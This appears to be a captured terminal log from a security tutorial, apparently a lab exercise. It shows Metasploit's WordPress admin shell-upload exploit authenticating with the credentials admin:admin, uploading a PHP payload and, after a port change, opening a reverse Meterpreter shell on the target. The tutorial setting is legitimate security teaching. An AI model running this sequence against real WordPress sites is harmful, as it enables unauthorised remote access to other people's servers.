 Page not found – User's ...
root@kali: ~/.wpscan
12:53 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
[*] Started reverse TCP handler on 192.168.246.129:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/qrQRCoZHGy/xBsqjnZnYa.php...
[!] This exploit may require manual cleanup of 'xBsqjnZnYa.php' on the target
[!] This exploit may require manual cleanup of 'qrQRCoZHGy.php' on the target
[!] This exploit may require manual cleanup of '../qrQRCoZHGy' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.246.129:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/yhsZGPAgrB/NQTlvTFgcX.php...
[!] This exploit may require manual cleanup of 'NQTlvTFgcX.php' on the target
[!] This exploit may require manual cleanup of 'yhsZGPAgrB.php' on the target
[!] This exploit may require manual cleanup of '../yhsZGPAgrB' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 443
lport => 443
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.246.129:443
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/GetAQRRKKi/ztVnsCcnPM.php...
[*] Sending stage (39282 bytes) to 192.168.246.138
[+] Deleted ztVnsCcnPM.php
[+] Deleted GetAQRRKKi.php
[+] Deleted ../GetAQRRKKi
[*] Meterpreter session 1 opened (192.168.246.129:443 -> 192.168.246.138:53128) at 2021-06-17 15:23:13 -0400
meterpreter >
meterpreter > sysinfo
Computer : debian
OS : Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
Meterpreter : php/linux
meterpreter >
INFOSEC TAMIL